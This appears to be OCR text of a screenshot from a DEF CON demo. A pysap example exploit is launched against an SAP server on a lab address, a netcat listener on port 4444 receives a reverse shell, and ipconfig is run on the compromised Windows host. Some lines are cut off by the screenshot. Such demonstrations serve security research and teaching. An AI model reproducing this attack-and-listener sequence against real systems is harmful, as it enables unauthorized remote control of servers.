 Applications Places
7:19 PM
martin
root@defcondemos: /Defcon/pysap/examples
root@defcondemos: /Defcon/pysap/examples
File Edit View Search Terminal Help
File Edit View Search Terminal Help
root@defcondemos:/Defcon/pysap/examp
168.99.100
WARNING: No route found for IPv6 des
[*] Connecting to 192.168.99.100 por
[*] Building payload ...
[*] Sending payload ...
[*] Exploit launched, look at your p
root@defcondemos:/Defcon/pysap/examp
root@defcondemos:/Defcon/pysap/examples# nc -lv 444
4^C
root@defcondemos:/Defcon/pysap/examples# nc -lv 4444
Connection from 192.168.99.100 port 4444 [tcp/*] accepted
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
E:\usr\sap\NSP\DVEBMGS00\work>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.99.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
E:\usr\sap\NSP\DVEBMGS00\work>
DEF CON
XX
root@defco...
SAPGUI for J...
Capturing fro...
root@defco...
root@defco...
NSP (1) (001)